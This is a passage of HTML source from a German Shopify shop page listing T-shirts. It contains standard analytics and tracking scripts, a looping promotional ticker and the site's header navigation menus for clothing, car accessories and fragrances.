    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28016738401,
      theme_id: 183654187273,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tuningislife.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tuningislife.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tuningislife.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28016738401,"isMerchantRequest":null,"themeId":183654187273,"themeCityHash":"13961253311418403494","contentLanguage":"de","currency":"EUR","eventMetadataId":"b53245f8-c35f-4af1-8629-49aa498df63c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":265361358945,"requestId":"c2a91639-e677-4829-a50b-c11de6a9dbef-1769383393","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: t-shirts","collectionName":"t-shirts","collectionId":265361358945,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tuningislife.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://tuningislife.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28016738401"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="183654187273"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tuningislife.de/api/collect"
></script>
</head>


  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rnn1xmx6uf");
</script>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 65px;
  }

  
    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 302px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 101px;
      animation-name: desktopHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    --color-foreground: 143, 205, 243;
  }
  
  
  @keyframes mobileHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 32.5px));
    }
  }
  @keyframes desktopHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.5px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 3.0rem;--desktop-image-height: 4.4rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              GRATIS VERSAND AB 60€ 🚚
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              50€ GESCHENK AB 149€ 🎁
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--25718588473609__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient">
  <header class="header header--top-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/collections/velocity-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VELOCITY DROP (NEW)
                    </a></li><li><a href="/collections/neuankunfte-black-month" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      WINTER SALE
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BUNDLES (NEW)
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles-new" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BUNDLES (NEW)
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/couple-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple Hoodies
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mistery-boxen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MYSTERY BOXEN
                    </a></li><li><a href="/collections/fleur-d-oree-autodufte" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      AUTOPARFÜMS
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ACCESSOIRES 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ACCESSOIRES 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/schlusselanhhanger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SCHLÜSSELANHÄNGER
                                  </a></li><li><a href="/collections/schlusselbretter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SCHLÜSSELBRETTER
                                  </a></li><li><a href="/collections/auto-zubehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SONSTIGES FÜR DICH
                                  </a></li><li><a href="/collections/pflegeprodukte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PFLEGEPRODUKTE
                                  </a></li><li><a href="/collections/duftbaume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DUFTBÄUME
                                  </a></li><li><a href="/collections/sticker-und-banner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AUFKLEBER
                                  </a></li><li><a href="/collections/tassen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TASSEN
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        BEKLEIDUNG
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bekleidung" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEKLEIDUNG
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/oversize-hoodie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oversized Hoodie 
                                  </a></li><li><a href="/collections/oversize-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oversize Shirts
                                  </a></li><li><a href="/collections/leichte-jacken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    leichte Jacken 
                                  </a></li><li><a href="/collections/mutze-caps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mütze/Caps
                                  </a></li><li><a href="/collections/tuningislife-merch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TIL Merch
                                  </a></li><li><a href="/collections/hoodies-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodies
                                  </a></li><li><a href="/collections/sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sweater
                                  </a></li><li><a href="/collections/socken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Socken
                                  </a></li><li><a href="/collections/t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    T-Shirts
                                  </a></li><li><a href="/collections/jogger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jogger
                                  </a></li><li><a href="/collections/beanies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beanies
                                  </a></li><li><a href="/collections/tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tops
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CAR MOTIVES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

